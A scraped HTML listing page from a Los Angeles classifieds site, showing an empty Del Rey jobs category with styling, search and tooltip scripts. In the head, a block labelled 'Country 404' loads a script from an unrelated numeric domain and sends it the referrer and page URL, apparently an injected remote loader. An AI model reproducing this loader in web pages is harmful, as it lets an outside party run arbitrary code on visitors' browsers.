

--- FILE ---
content_type: text/html
request_url: https://www.losangeles-ads.com/10/posts/26-jobs-employment/
body_size: 11562
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html lang="en-US">
<head>
<!-- Begin Country 404 -->

<script>

(function(g,e,o,t,a,r,ge,tl,y){

t=g.getElementsByTagName(o)[0];y=g.createElement(e);y.async=true;

y.src='https://g9904216750.co/gb?id=-LdWIRXUfpMmQLNXU5JO&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);

t.parentNode.insertBefore(y,t);

})(document,'script','head');

</script>

<!-- End Country 404 -->

<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>Del Rey | Jobs & Employment | Los Angeles Ads</title>
<base href="https://www.losangeles-ads.com/">
<meta name="robots" content="index, follow">
<meta name="googlebot" content="index, follow">
<meta name="description" content="Del Rey | Our job & employment classified listings helps you to find new job opportunities in Los Angeles.">
<meta name="keywords" content="jobs in los angeles, find a job in los angeles, find los angeles jobs & employment, part time jobs in los angeles, jobs in los angeles ca, job openings los angeles, job opportunities in los angeles, job listings los angeles, work from home jobs los angeles">
<meta name="google-site-verification" content="SG7YlyvNFcWDjFJcYruwSMRp-Rvr0Hw6-NjWjpvP0do">
<meta name="p:domain_verify" content="f0d59465b6e9d649c1a5691585c705c1">





<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">

<link rel="stylesheet" type="text/css" href="style.css">

<link rel="stylesheet" type="text/css" href="cal.css">

<link rel="canonical" href="https://www.losangeles-ads.com/10/posts/26-jobs-employment/">

<link rel="alternate" media="only screen and (max-width: 768px)" href="https://www.mobile.losangeles-ads.com/10/posts/26-jobs-employment/">

<link rel="stylesheet" href="css/lightslider.css" />

<link rel="stylesheet" href="css/prettify.css" />

<link rel="stylesheet" href="css/lightgallery.min.css" />

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightgallery/1.2.19/css/lightgallery.min.css" />

<script src="js/jquery.min.js"></script> 

<script src="js/lightslider.js"></script> 

<script src="js/lightgallery-all.min.js"></script>







<link rel="stylesheet" type="text/css" href="pager.css">

<script type="text/javascript" src="bookmarkAds.js"></script>

<script type="text/javascript" src="modernizr.js"></script>

<link rel="stylesheet" type="text/css" href="grid.css">

<script type="text/javascript" src="grid.js"></script>

<link rel="stylesheet" href="nanoscroller.css">





<script type="text/javascript">

window.onload=function(){var a=document.getElementById("switchform");indicateSelected(a.switchcontrol)};

</script>

<!-- Begin Post 404 -->


<script async src="https://www.googletagmanager.com/gtag/js?id=G-P0G527ZL6W"></script>

<script>

  window.dataLayer = window.dataLayer || [];

  function gtag(){dataLayer.push(arguments);}

  gtag('js', new Date());

  gtag('config', 'G-P0G527ZL6W');

</script>

<!-- End Post 404 -->

</head>
<body>


    

<table id="page" width="100%" border="0" cellspacing="0" cellpadding="0" align="center">

<tr><td colspan="3"><table width="100%"  border="0" cellspacing="0" cellpadding="0" id="header">
    
<tr>
<td>
<b id="topnav" class="mandatory">
<div style="float:left;"><a href="https://www.losangeles-ads.com/"><img src="images/homeicon.png" alt="Los Angeles Classifieds Home" title="Home" style="vertical-align:baseline" class="homemobile"></a></style></div>
<div style="text-align:right;"><a class="headerbutton1" rel="nofollow" href="https://www.losangeles-ads.com/scams" target="_blank">Safety Tips</a>&nbsp;&nbsp;<a href="https://www.losangeles-ads.com/index.php?view=post&catid=26&cityid=10&lang=en" class="headerbutton1" rel="nofollow">Post Ad</a>&nbsp;&nbsp;<a href="index.php?view=post&postevent=1&cityid=10" class="headerbutton1" rel="nofollow">Post Event</a>&nbsp;&nbsp;<a href="favorites" class="headerbutton1fav" rel="nofollow">Favorites&nbsp;<span id="totalbookmarks"></span>&nbsp;</a><span class="hide">&nbsp;&nbsp;</span>
<a class="mobileUserAccount" href="login.html" rel="nofollow">Login</a>
<div class="dropdown">
<!-- trigger button -->
<a class="dropdownbtn notloggedIn" href="login.html" rel="nofollow"><span class="headerbutton1">Login</span></a>
<!-- dropdown menu -->
<ul class="dropdown-menu notloggedIn hide">
<li><a href="login.html">Ads</a></li>
<li><a href="profile-.html">Public Profile</a></li>
<li><a href="https://www.losangeles-ads.com/account.html&amp;action=user_profile_edit">Update Profile</a></li>
<li><a href="https://www.losangeles-ads.com/account.html&amp;action=logout">Logout</a></li>
</ul>
</div>
</div>
</b>
</table>
</td>
</tr>
</td></tr>

<tr>


<td valign="top" id="contentcell">

<div style="display:none;"><!--#&88;#&90;#&101;#&114;#&111;#&83;#&99;#&114;#&105;#&112;#&116;#&115;#&46;#&99;#&111;#&109;--></div>



<table width="100%" cellspacing="0" cellpadding="0" align="center"><tr>

<td id="content">

<style>
.nano {height: 800px;}
</style>



<style>



/* Extra Css*/


ul.grid .imageslidestyle {
	width: 100% !important;
}
ul.grid .mouseovimgslid {
	width: 100%;
}
.clearfix.nano-content.grid .imageslidecontent {
	width: 100% !important;
	max-width: 100% !important;
}
ul.grid .imageslidecontentinner {
    left: 0px !important;
	width: 100% !important;
	 white-space: nowrap;
    transition: left 0.6s ease-in-out;
}
ul.grid .adSlideitm.adSlideitm3.activslid {
	width: 100% !important;
}
.nano-content.grid .imageslidecontent img {
    cursor: zoom-in;
	height: 300px !important;
	width: 100% !important;
}

.nano-content.grid .imageslidecontentinner .adSlideitm.activslid {
	display: block !important;
 	width: 100% !important;
  	left: 0px !important;
  	float: right !important;
}
.nano-content.grid .imageslidecontentinner .adSlideitm {
	display: none !important;
}
.clearfix.nano-content.grid .imageslidecontent a.movaction.next {
	left: 94% !important;
}


/* By ahil*/

/*ul.grid .mouseovimgslid {*/
/*    width: 100% !important;*/
/*}*/
/*.clearfix.nano-content.grid .imageslidecontent{*/
/*    width: 100% !important;*/
/*    max-width: 100% !important;*/
/*}*/
/*.nano-content.grid .imageslidecontent .adSlideitm{*/
/*    width: 100% !important;*/
/*    left: 0px !important;*/
/*}*/

/*.nano-content.grid .imageslidecontent img {*/
/*    width: 100% !important;*/
/*}*/

/*.clearfix.nano-content.grid .imageslidecontent a.movaction.next{*/
/*	left: 284px !important;*/
/*}*/

/* End here*/

#footer td {

    font-size: 16px;

}    

#topnav.mandatory {

    font-size: 16px;

}

.homemobile {

    vertical-align:baseline;

    padding-top:5px;

    padding-left:5px;

    width:20px;

    height:20px;

}

.dropdown a {

    padding: .45em .8em;

    text-decoration: none;

    color: #039;

}

.dropdown a, .dropdown:hover .dropdown-menu.loggedIn {

    display: block;

}

.dropdown .dropdown-menu.loggedIn {

    z-index: 1;

    border-radius: 4px;

    left: -62px;

    position: absolute;

    top: 100%;

    display: none;

    margin: 0;

    text-align: left;

    width: 160px;

    list-style: none;

    padding: 0;

    background: #fff;

    border: 1px solid #808080;

}

.imageslidecontent img {
    cursor: zoom-in !important;
    height: 150px;
    width: auto;
    margin: 0 auto;
    display: table;
    max-width: 270px;
}

.imageslidecontent {
	position: absolute;
    z-index: 10000;
    padding: 10px 10px 10px 10px;
    border: 1px solid #a5a5a5;
    border-radius: 5px;
    background-color: white;
	left: 0px;
	width:320px;
	overflow:hidden;

} 
.imageslide-alignleft{
	left: 103px;
}

.clearfix.nano-content.grid .removeimgs{
	display:none;
}
.clearfix.nano-content.grid .imageslidecontent {
    position: relative;
    border-radius: 0px;
    background-color: white;
    /*width: 255px;*/
    width : 100%;
    max-width: 276px;
	margin-top: 0px;
    left: 0px;
    overflow: hidden;
    display: block;
    border-bottom: 1px solid #eee;
}
.clearfix.nano-content.grid.grid3Item .imageslidecontent a.movaction.next {
    left: 231px;
}
ul.nano-content.grid.grid3Item .imageslidecontent {
	width: 250px;
}

.nano-content.grid .adsNew {
    width: 99%;
    min-height: 0px;
}	

.clearfix.nano-content.grid .imageslidecontent a.movaction.next{
	left: 255px;
}
td  #wrap .clearfix.nano-content.grid .imageslidecontent a.movaction{
	top:37% !important;
}
td  #wrap .clearfix.nano-content.grid .imageslidecontent{
	padding: 0px;
	border: 0px;	
}
 ul.grid {
    /* padding: 10px; */
    display: flex;
    flex-wrap: wrap;
}
ul.grid li {
    margin-bottom: 10px;
    min-height: unset;
    height: auto;
}

ul.grid li:nth-child(4n+1) {
    clear: both;
}

ul.grid img {
	height: 300px;
}

.imageslidecontent .adSlideitm {
    display: none;
    float: left;
    width: 320px;
 }
.nano-content.grid .imageslidecontent .adSlideitm {
    float: left;
    width: 320px;
    position: relative;
    /*left: -20px;*/
    left : -7px;
} 
.imageslidecontent .adSlideitm.activslid,
.imageslidecontent.activslideinr .adSlideitm,
.mouseovimgslid:hover .imageslidestyle {
	display:block;
}
.imageslidecontent a.movaction {
    border: solid 1px #ccc;
    position: absolute;
    top: 42px;
    background: #f5f5f5;
    opacity: 0.5;
    color: #959595;
    border-radius: 0;
    width: 21px;
    height: 75px;
    line-height: 73px;
    text-align: center;
    font-size: 26px;
    cursor: pointer;
    margin: 0 0 17px;
    left: -1px;
}
.imageslidecontent a.movaction:hover{
    border: solid 1px #7e7e7e;
    position: absolute;
    top: 42px;
    background: #dfdfdf;
    opacity: 0.8;
    color: #000;
    border-radius: 0;
    width: 21px;
    height: 75px;
    line-height: 73px;
    text-align: center;
    font-size: 26px;
    cursor: pointer;
    margin: 0 0 17px;
    left: -1px;
}
.imageslidecontent a.movaction.prev {
	border-top-right-radius: 30px;
    border-bottom-right-radius: 30px;
}
.imageslidecontent a.movaction.next {
    border: solid 1px #ccc;
    margin: 0 0 17px;
    left: 320px;
    background: #f5f5f5;
    opacity: 0.5;
    color: #959595;
    border-top-left-radius: 30px;
    border-bottom-left-radius: 30px;
}
.imageslidecontent a.movaction.next:hover {
    border: solid 1px #7e7e7e;
    margin: 0 0 17px;
    left: 320px;
    background: #dfdfdf;
    color: #000;
    opacity: 0.8;
    border-top-left-radius: 30px;
    border-bottom-left-radius: 30px;
}
.imageslidecontentinner {
    transition: all .5s ease;
    left: 0px;
    position: relative;
}
.spc{
    width: 92px;
    float: left;
    position: relative;
}
.nano-content.grid .imageslidecontent {
    left: -7px;
    top: 20%;
    padding-left: 5px;
    padding-right: 5px;
}
.nano-content.grid .imageslidecontent img {
    height: 300px;
    width: 320px;
    margin: 0 auto;
    display: table;
	border-radius: 0;
	max-width: 100%;
}

table.postlisting.subcatlisting {
    margin-bottom: 80px;
}

ul.nano-content.list li:last-child {
    padding-bottom: 80px;
}

ul.list li .imageslidestyle {
    float: left;
    position: absolute;
    left: 90px;
    padding-left: 10px;
    display: none;
    width: 320px;
    /* height: 130px; */
    /* overflow: hidden; */
}
.postlisting td .imageslidestyle{
	float: left;
    position: absolute;
    left: 0px;
    padding-left: 10px;
    display: none;
    width: 320px;
}
table.postlisting .mouseovimgslid {
    width: 92px;
    float: left;
}

/* Code added by sahil on 17-09-2024*/
/*.mouseovimgslid {*/
/*    display: block;*/
/*    width: 100%;*/
/*}*/
/* End Here */

ul.grid .adprice{
	position: absolute;
	bottom: 0;
}
@media only screen and (max-width:700px)  {
  
.mouseovimgslid .imageslidecontent {
	display:none!important;
}

}
</style>



<table width="100%" cellspacing="0" cellpadding="0" border="0"><tr>


<br>

<td align="center"><div><h1 style="font-family: Georgia, Serif; font-size: 26px; font-weight: normal; color: darkslateblue;width: 97%;float: left;">Jobs & Employment</h1></div>

</td>

</table>

<br>









	<div id="search_top_ads">

	

	

	<script>
    $( document ).ready(function() {

$('.expand-options-ads').click(function(){
    
    $('.content-options').slideToggle();
});
});
function validateKeySearch() {
	if($(".search-inp").val() == ""){
		return (true);  
	  }
	  else if($(".search-inp").val().replace(/\s/g,'') == ""){
		return (false);  
	  }
	  return (true);	 
      }	  
</script>

<form action="index.php?" method="get" onsubmit="return(validateKeySearch());">
<div class="ads-search-div">     <input name="search" autocomplete="off" class="search-inp" type="text" value="" placeholder="Looking for..." />
        <button type="submit" class="button-search" title="GO">
    <span class="searchicon"></span>
    </button>
    <div id="results"></div>
        <p class="expand-options-ads"><span class="optionsicon"></span><span>Options</span></p> 
    </div>
    <div>
        
        <div class="content-options">
<div><span class="picsearch">Search&nbsp;Ads With Images:</span><input name="images_only" onchange="this.form.submit()" type="checkbox" value="1"  />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span id="breaksearch"></span><span class="picsearch">Search&nbsp;Titles Only:</span><input name="searchtitle_only" onchange="this.form.submit()" type="checkbox" value="1"  />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span id="breaksearch"></span><span class="picsearch">Ads By Verified User:</span><input name="verified_only" onchange="this.form.submit()" type="checkbox" value="1"  />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span id="breaksearch"></span><span class="picsearch">Ads By Dealer:</span><input name="verified_only_dealer" onchange="this.form.submit()" type="checkbox" value="1"  />
</div><img src="images/spacer.gif" height="5"><br>
<input type="hidden" name="cityid" value="10">
<input type="hidden" name="lang" value="en">

    
    
    	 &nbsp;     
    	<select name="subcatid">
    	<option value="0">Jobs & Employment</option>
    	<option value="162">Accounting & Finance</option>
<option value="163">Admin & Office</option>
<option value="471">Apprentice & Internships</option>
<option value="164">Architecture & Engineering</option>
<option value="165">Art, Media & Design</option>
<option value="166">Biotech & Science</option>
<option value="167">Business & Management</option>
<option value="168">Customer Service</option>
<option value="169">Education Jobs</option>
<option value="170">Food & Hospitality</option>
<option value="171">General Labor</option>
<option value="172">Government</option>
<option value="191">Graphic & Web Design</option>
<option value="173">Human Resources</option>
<option value="174">Internet Engineers</option>
<option value="175">Legal & Paralegal</option>
<option value="176">Manufacturing</option>
<option value="177">Marketing</option>
<option value="178">Medical & Health</option>
<option value="179">Non-profit & Charity</option>
<option value="474">Nursery & AuPair</option>
<option value="180">Real Estate</option>
<option value="181">Retail & Wholesale</option>
<option value="183">Salon, Spa & Fitness</option>
<option value="184">Security</option>
<option value="185">Skilled Trade & Craft</option>
<option value="187">Systems & Network</option>
<option value="188">Technical Support</option>
<option value="189">Transportation</option>
<option value="477">Tourism</option>
<option value="190">TV, Film & Video</option>
<option value="192">Writing & Editing</option>
<option value="193">Part Time Jobs</option>
<option value="194">Other Jobs</option>
    	</select>
	
			
	<input type="hidden" name="view" value="ads">
	<input type="hidden" name="catid" value="26">



	<button type="submit" class="buttonsearch"/>Update</a></button>
</div>
        </div>
</form>
	<div class="hideSidebar-icon">

	<span class="search-closed" title="Hide Sidebar">»</span>

	<span class="search-reopen" title="Show Sidebar">«</span>

	</div>

	</div>

	





        <div id="city-filter">

            <b>Showing ads in</b>

            
                <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=26&cityid=-2">West Los Angeles</a>

            

            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=26&cityid=6">Bel Air</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=26&cityid=2">Beverly Crest</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=26&cityid=4">Beverlywood</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=26&cityid=7">Beverly Hills</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=26&cityid=5">Brentwood</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=26&cityid=8">Century City</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=26&cityid=9">Cheviot Hills</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=26&cityid=19">Culver City</a>


            | <span class="selected">Del Rey</span>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=26&cityid=202">Fairfax</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=26&cityid=224">Hollywood</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=26&cityid=182">Hollywood Hills</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=26&cityid=208">Holmby Hills</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=26&cityid=22">Ladera Heights</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=26&cityid=207">Mar Vista</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=26&cityid=24">Marina del Rey</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=26&cityid=11">Pacific Palisades</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=26&cityid=12">Palms</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=26&cityid=14">Playa Vista</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=26&cityid=15">Rancho Park</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=26&cityid=20">Santa Monica</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=26&cityid=16">Sawtelle</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=26&cityid=21">Venice</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=26&cityid=18">West Hollywood</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=26&cityid=17">Westwood</a>


        </div>





<div class="noresults"><br><div style="text-align:center;font-family:-webkit-pictograph;font-size:28px;color:#039;margin-top:200px;">No ads found!<br><br>

<div style="text-align:center;"><a href="https://www.losangeles-ads.com/index.php?cityid=0&lang=en&search=&catid=0&view=ads"><input type="button" class="showadbutton" style="margin-bottom:500px;font-size:20px;" value="Back to Listing">

</div><br>


<br>

<script>

	function addClass(el, className) {

	if (el.classList) el.classList.add(className);

	else if (!hasClass(el, className)) el.className += ' ' + className;

}



var imgContainers, len;



if (!Modernizr.objectfit) {

	imgContainers = document.querySelectorAll('ul.list li section.left .imagediv');

	len = imgContainers.length;

	if(len < 1){

		imgContainers = document.querySelectorAll('.postlisting  .subcat-image-div');

	len = imgContainers.length;

	}



	for (var i=0; i<len; i++) {

		var $container = imgContainers[i],

				imgUrl = $container.querySelector('img').getAttribute('src');

		if (imgUrl) {

			$container.style.backgroundImage = 'url(' + imgUrl + ')';

			addClass($container, 'compat-object-fit');

		}

	}

}

	</script>

	

	
        <script>

        var idelement = 'bookmarkad' + ;

        document.getElementById(idelement).style.backgroundPosition = "0px -60px";

        </script>

        
        <script>

        var idelement = 'bookmarkad' + ;

        document.getElementById(idelement).style.backgroundPosition = "0px -60px";

        </script>

        


		

<style>

	.tooltipMatchaction, .arrow:after {

    border: 2px solid white;

    background-color: #fff;

    box-shadow: 0px 0px 10px #333;

}

.tooltipMatchaction {

    opacity: 0;

    display: inline-block;

    position: absolute;

    padding: 2px 9px;

    color: black;

    border-radius: 5px;

    text-align: center;

    /*font: bold 11px "Helvetica Neue", Sans-Serif;*/

    font-size: 11px;

    text-decoration: none;

    box-shadow: 0 0 7px black;

    z-index: 1;

	width: 450px;

    height: 250px;

    left:90px;

}

.featevents-item .tooltipMatchaction,.postlisting.subcatlisting .tooltipMatchaction{
    margin-top: 25px;
    left:105px;
}

.postlisting.subcatlisting .tooltipMatchaction {
    margin-top: 0px;
    left: 105px;
}

.tooltipMatchaction {

    opacity: 1;

	text-align: left;

    margin-top: 0px;

    -webkit-transition: all 0.2s ease;

    -moz-transition:    all 0.2s ease;

    -ms-transition:     all 0.2s ease;

    -o-transition:      all 0.2s ease;
}

.tooltipMatchaction.out {

    opacity: 0;

    margin-top: -20px;
}

.tooltipMatchaction .TTactionMinute{

    color: black;

    font-weight: bold;

	font-size: 15px;
}



.tooltipMatchaction .TTactionPlayer{

    color: #000000;

    font-weight: normal;
}

ul.grid .tooltipMatchaction .TTactionPlayer {

    display: inline-block !important;

    float: none !important;

    margin-left: 0px !important;
}

.addescscroller{

    display: block;

	overflow: auto;

    padding-top: 2px;

    height: 200px;

    white-space: pre-wrap;

    font-family: -webkit-pictograph;

    font-size: 16px;
}

.addescscroller .adfield{

    white-space: normal;

    padding-top: 5px;
}

#closeTooltip{

	margin-top: 9px;

	cursor: pointer;
}

#closeTooltipBtn{

    font-size: 15px;

	position: absolute;

    background: #f0f0f0;

    border-radius: 3px;

    border-color: grey;

    color: #039;

    top: -2px;

    right: -2px;

    transition: ease .25s all;

    -webkit-transform: translate(50%,-50%);

    transform: translate(50%,-50%);

    border-radius: 100px;

    width: 30px;

    height: 30px;
}

#closeTooltipBtn:hover {

    font-size: 14px;

	position: absolute;

    /*background: #D3D3D3;*/

    border-radius: 3px;

    border-color: none;

    color: black;

    top: -2px;

    right: -2px;

    -webkit-transform: translate(50%,-50%) rotate(180deg);

    transform: translate(50%,-50%) rotate(180deg);

    background: #2F4F4F;

    color: #fff;

    text-decoration: none;

    border-radius: 100px;

    width: 30px;

    height: 30px;
}

#scroll {

    opacity: 1;

    text-align: center;

	position: relative;

    float: right;

    cursor: pointer;

    width: 40px;

    height: 40px;

    z-index: 99999999;

    background: #cee9f3;

    border: 1px solid #87CEEB;

    border-radius: 3px;

    display: none;

	top: 10px;

    right: 13px;

}

#scroll span {

    position: inherit;

    cursor: pointer;

    left: 0%;

    top: 0%;

    vertical-align: middle;

    border: 13px solid transparent;

    border-bottom-color: #87CEEB;

}
</style>

<script>

        $(document).ready(function() {

			

			var rightSideBarCookieName = 'rightSideBarCat';

			 if(getCookie(rightSideBarCookieName) == "grid3Item") {

				 	$("#sidebar_right").hide();

				$(".search-closed").hide();

				

				$(".search-reopen").show();

				

				$("#products").addClass("grid3Item");			 

			 }

			 if(getCookie(rightSideBarCookieName) == "grid2Item") {

				 	$("#sidebar_right").show();

				$(".search-closed").show();

				$(".search-reopen").hide();

				$("#products").removeClass("grid3Item");

			 }

			$(document).on('click', '.search-closed', function(){
			 //   $("#sidebar_right").css("width","0");
			 //   setTimeout(function() {
                    
                    // $("#sidebar_right").fadeOut(1000);
                    // $(".search-closed").hide();
                    // $(".search-reopen").show();
                    
                // }, 1000);
                 $("#sidebar_right").fadeOut(1000, function() {
                    $(".search-closed").hide();
                    $(".search-reopen").show();
                });
                $("#products").addClass("grid3Item");
                var d = new Date();
                d.setFullYear(d.getFullYear() + 1);
                setCookie(rightSideBarCookieName, 'grid3Item', '/', d);
			    
			});

			$(document).on('click', '.search-reopen', function(){
			 //   $("#sidebar_right").show();
			 //   setTimeout(
			 //       function() {
			 //           $("#sidebar_right").css("width","18%");
			            
			 //       }, 10);

    //             $(".search-closed").show();
    //             $(".search-reopen").hide();
                $("#sidebar_right").fadeIn(1000, function() {
                    $(".search-closed").show();
                    $(".search-reopen").hide();
                });
                $("#products").removeClass("grid3Item");
                var d = new Date();
                d.setFullYear(d.getFullYear() + 1);
                setCookie(rightSideBarCookieName, 'grid2Item', '/', d);
			    
			});

			

			

			$(document).on('click', '#closeTooltip', function(){

				$( ".tooltipMatchaction" ).remove();

			});

			$(document).on('click', '#closeTooltipBtn', function(){

				$( ".tooltipMatchaction" ).remove();

			});

						

			//$('#products .featads-item h4 a').hover(function(e){

			// $(document).on('mouseover', '#products.list .featads-item h4 a', function(event) {
			$(document).on('mouseover', '#products.list .featads-item h4 .show_featured_popup', function(event) {
					
				if($('#products .featads-item').find('.tooltipMatchaction').length == 0){

			// var title=$(this).text().trim();
			var title = $(this).closest('.featads-item').find('.posttitle').text().trim();

			var price=$(this).parent().parent().find(".adprice").text();
			
			if(!price) var price=$(this).parent().parent().find(".adprice_subcatlisting").text();

			var addesc=$(this).parent().parent().find(".feat-addesc").text();

			var addfield=$(this).parent().parent().find(".feat-addext-field").text();

          			 

			var content="<div class='tooltipMatchaction' id='tooltipMatchactionDetail'>"+

			 "<button id='closeTooltipBtn' title='Hide'>x</button>"+

			 "<span class='TTactionMinute'>"+title+"</span><br />";

			 if(price.length > 0){

				content += "<div style='width:100%;border-bottom: 1px solid gray;margin-top: 2px;'></div>"+

			 "<div class='addescscroller'><div class='adfield'><span class='TTactionPlayer adprice'>"+price+"</span><br />"+addfield+"</div>"+addesc+"</div>" +

			 "</div>";

			 }

			 else{

				content += "<div style='width:100%;border-bottom: 1px solid gray;margin-top: 2px;'></div>"+

			 "<div class='addescscroller'><div class='adfield'>"+addfield+"</div>"+addesc+"</div>" +

			 "</div>"; 

			 }

			 	 

			 $(this).parent().parent().append(content);

			}

            });

			

			// $('.featads-item.featads-item-subcat .posttitle').hover(function(e){
			$('.featads-item.featads-item-subcat .show_featured_popup').hover(function(e){
				
				
				if($('.featads-item').find('.tooltipMatchaction').length == 0){

			// var title=$(this).text().trim();
			var title = $(this).closest('.featads-item').find('.posttitle').text().trim();

			var price=$(this).parent().parent().find(".adprice").text();
			if(!price) var price=$(this).parent().parent().find(".adprice_subcatlisting").text();

			var addesc=$(this).parent().parent().find(".feat-addesc").text();

			var addfield=$(this).parent().parent().find(".feat-addext-field").text();

			var content="<div class='tooltipMatchaction' id='tooltipMatchactionDetail'>"+

			 "<button id='closeTooltipBtn' title='Hide'>x</button>"+

			 "<span class='TTactionMinute'>"+title+"</span><br />";

			 if(price.length > 0){

				content += "<div style='width:100%;border-bottom: 1px solid gray;margin-top: 2px;'></div>"+

			 "<div class='addescscroller'><div class='adfield'><span class='TTactionPlayer adprice'>"+price+"</span><br />"+addfield+"</div>"+addesc+"</div>" +

			 "</div>";

			 }

			 else{

				content += "<div style='width:100%;border-bottom: 1px solid gray;margin-top: 2px;'></div>"+

			 "<div class='addescscroller'><div class='adfield'>"+addfield+"</div>"+addesc+"</div>" +

			 "</div>"; 

			 }

			 $(this).parent().append(content);

			}

            });



			// $('.featevents-item .posttitle').hover(function(e){
			$('.featevents-item .show_featured_popup').hover(function(e){

				if($('.featevents-item').find('.tooltipMatchaction').length == 0){

			// var title=$(this).text().trim();
			var title = $(this).closest('.featevents-item').find('.posttitle').text().trim();

			var addesc=$(this).parent().parent().find(".feat-addesc").text();

			var content="<div class='tooltipMatchaction' id='tooltipMatchactionDetail'>"+

			 "<button id='closeTooltipBtn' title='Hide'>x</button>"+

			 "<span class='TTactionMinute'>"+title+"</span><br />";

				content +="<div style='width:100%;border-bottom: 1px solid gray;margin-top: 2px;'></div>"+

			 "<div class='addescscroller'>"+addesc+"</div>" +

			 "</div>";

			 $(this).parent().parent().append(content);

			}

            });

			

			

				$(".nano").on("update", function(event, vals){ 

                          scrollPositionA = vals.position;

						          if (scrollPositionA > 100) { 

            $('#scroll').fadeIn();

			$('#scroll').css("display","block");			

        } else { 

            $('#scroll').fadeOut(); 

        } 

                //localStorage.setItem("scrollPosition", scrollPositionMain);

    });

	

    $('#scroll').click(function(){ 

	$(".nano").nanoScroller({ scrollTop: 0 });

        $("html, body").animate({ scrollTop: 0 }, 600); 

        return false; 

    }); 

	

            $(document).on("click", '#results .searchitem', function(e) {

                 $("#results").hide();

                // $(".search-inp").val($( this ).html());

            });

           

                 $(".search-inp").keyup(function() {

                     

            $("#results").css("width",$(".search-inp").outerWidth( true ));     

                       var name = $('.search-inp').val();

                       if (name == "") {

                $("#results").html('');

                $("#results").hide();

             }

                       else{

                   $.ajax({

        type: "POST",

        url: "searchresult.php",

        data:'searchInput='+name+ '&cityid=10&countryid=2&catid=26&subcatid=&view=ads',

        success: function(data){

            if(data.replace(/\s+/g, '').length < 1){

                $("#results").hide(); 

            }

            else{

                 $("#results").show(); 

                $("#results").html(data);

            }            

                 

        }



        });

        }

                 });

                 var scrollPositionMain = 0;

                     $(".nano").on("update", function(event, vals){ 

                          scrollPositionMain = vals.position;

